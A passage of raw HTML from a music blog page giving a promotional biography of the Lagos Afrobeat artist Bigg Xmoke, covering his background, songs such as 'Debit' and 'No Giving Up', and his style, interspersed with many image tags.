https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_38-1-scaled.jpg?resize=1229%2C1536&amp;ssl=1 1229w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_38-1-scaled.jpg?resize=1638%2C2048&amp;ssl=1 1638w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_38-1-scaled.jpg?w=2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_38-1-scaled.jpg?w=1480&amp;ssl=1 1480w" sizes="auto, (max-width: 240px) 100vw, 240px" /><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33413" data-permalink="https://blownaija.com/bigg-xmoke-biography/typouu/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typouu-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="typouu" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typouu-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typouu-scaled.jpg?fit=740%2C740&amp;ssl=1" class="alignnone size-medium wp-image-33413" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typouu.jpg?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typouu-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typouu-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typouu-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typouu-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typouu-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typouu-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typouu-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typouu-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typouu-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33410" data-permalink="https://blownaija.com/bigg-xmoke-biography/2508dmo_8-copy/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_8-copy-scaled.jpg?fit=2048%2C2560&amp;ssl=1" data-orig-size="2048,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;ILCE-7R&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1356998529&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;24&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="2508DMO_8 copy" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_8-copy-scaled.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_8-copy-scaled.jpg?fit=740%2C925&amp;ssl=1" class="alignnone size-medium wp-image-33410" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_8-copy.jpg?resize=240%2C300&#038;ssl=1" alt="" width="240" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_8-copy-scaled.jpg?resize=240%2C300&amp;ssl=1 240w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_8-copy-scaled.jpg?resize=819%2C1024&amp;ssl=1 819w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_8-copy-scaled.jpg?resize=768%2C960&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_8-copy-scaled.jpg?resize=1229%2C1536&amp;ssl=1 1229w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_8-copy-scaled.jpg?resize=1639%2C2048&amp;ssl=1 1639w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_8-copy-scaled.jpg?w=2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_8-copy-scaled.jpg?w=1480&amp;ssl=1 1480w" sizes="auto, (max-width: 240px) 100vw, 240px" /><br />
‎<br />
<strong>Early Life &amp; Background ;</strong><br />
‎<br />
‎Growing up in Lagos, Bigg Xmoke was surrounded by music, culture, and the vibrant sounds of the streets. His passion for music developed at a young age, fueled by the everyday struggles, triumphs, and experiences that shaped his outlook on life. This deep connection to his roots is what gives his sound authenticity and makes his songs relatable to a wide audience.</p>
<p>‎</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33415" data-permalink="https://blownaija.com/bigg-xmoke-biography/typo/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="typo" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo-scaled.jpg?fit=740%2C740&amp;ssl=1" class="alignnone size-medium wp-image-33415" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo.jpg?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33417" data-permalink="https://blownaija.com/bigg-xmoke-biography/typo00/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo00-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="typo00" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo00-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo00-scaled.jpg?fit=740%2C740&amp;ssl=1" class="alignnone size-medium wp-image-33417" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo00.jpg?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo00-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo00-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo00-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo00-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo00-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo00-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo00-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo00-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo00-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33411" data-permalink="https://blownaija.com/bigg-xmoke-biography/typoo00/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typoo00-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="typoo00" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typoo00-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typoo00-scaled.jpg?fit=740%2C740&amp;ssl=1" class="alignnone size-medium wp-image-33411" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typoo00.jpg?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typoo00-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typoo00-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typoo00-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typoo00-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typoo00-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typoo00-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typoo00-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typoo00-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typoo00-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>‎<strong>Music Career ;</strong><br />
‎<br />
‎<strong>Bigg Xmoke</strong> officially stepped into the music industry with a bold vision: to inspire, entertain, and leave a mark through Afrobeat. His artistry reflects a perfect blend of street wisdom, emotional depth, and infectious rhythms.<br />
‎<br />
‎He is best known for tracks like “<strong>Debit</strong>”, a song that captures the challenges of the rising cost of living while still vibing to Afrobeat grooves, and “<strong>No Giving Up</strong>”, an anthem of perseverance and hope. These songs highlight his lyrical strength and storytelling ability while maintaining the danceable beats Afrobeat is loved for.<br />
‎</p>
<p><strong>Bigg Xmoke</strong> blends raw street inspiration with global Afrobeat rhythms, making him one of the new-school artists to watch closely. His style speaks confidence, resilience, and a strong belief in chasing dreams without limits.</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33419" data-permalink="https://blownaija.com/bigg-xmoke-biography/typo66/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo66-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="typo66" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo66-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo66-scaled.jpg?fit=740%2C740&amp;ssl=1" class="alignnone size-medium wp-image-33419" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo66.jpg?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo66-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo66-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo66-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo66-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo66-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo66-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo66-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo66-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo66-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33412" data-permalink="https://blownaija.com/bigg-xmoke-biography/typoq/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typoq-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="typoq" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typoq-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typoq-scaled.jpg?fit=740%2C740&amp;ssl=1" class="alignnone size-medium wp-image-33412" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typoq.jpg?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typoq-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typoq-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typoq-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typoq-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typoq-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typoq-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typoq-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typoq-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typoq-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33420" data-permalink="https://blownaija.com/bigg-xmoke-biography/typooo/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typooo-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="typooo" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typooo-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typooo-scaled.jpg?fit=740%2C740&amp;ssl=1" class="alignnone size-medium wp-image-33420" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typooo.jpg?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typooo-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typooo-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typooo-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typooo-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typooo-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typooo-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typooo-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typooo-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typooo-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 300px) 100vw, 300px" /><br />
‎</p>
<p><strong>Musical Style &amp; Genre ;</strong><br />
‎<br />
‎<strong>Bigg Xmoke</strong>’s music is deeply rooted in Afrobeat, but his sound is versatile, drawing influences from street vibes, Afropop, and contemporary urban music. His delivery is smooth, passionate, and fearless giving him an edge as one of the new generation voices representing Nigeria’s rich sound to the world.</p>
<p>‎With his growing fanbase and undeniable talent, Bigg Xmoke is on a steady rise to becoming one of the next big names in the Afrobeat scene.</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33418" data-permalink="https://blownaija.com/bigg-xmoke-biography/typott/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typott-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="typott" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typott-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typott-scaled.jpg?fit=740%2C740&amp;ssl=1" class="alignnone size-medium wp-image-33418" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typott.jpg?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typott-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typott-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typott-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typott-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typott-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typott-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typott-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typott-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typott-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33416" data-permalink="https://blownaija.com/bigg-xmoke-biography/tyruuu/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/tyruuu-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="tyruuu" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/tyruuu-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/tyruuu-scaled.jpg?fit=740%2C740&amp;ssl=1" class="alignnone size-medium wp-image-33416" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/tyruuu.jpg?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/tyruuu-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/tyruuu-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/tyruuu-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/tyruuu-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/tyruuu-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/tyruuu-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/tyruuu-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/tyruuu-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/tyruuu-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33414" data-permalink="https://blownaija.com/bigg-xmoke-biography/typso/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typso-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="typso" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typso-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typso-scaled.jpg?fit=740%2C740&amp;ssl=1" class="alignnone size-medium wp-image-33414" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typso.jpg?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typso-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typso-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typso-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typso-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typso-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typso-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typso-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typso-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typso-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 300px) 100vw, 300px" 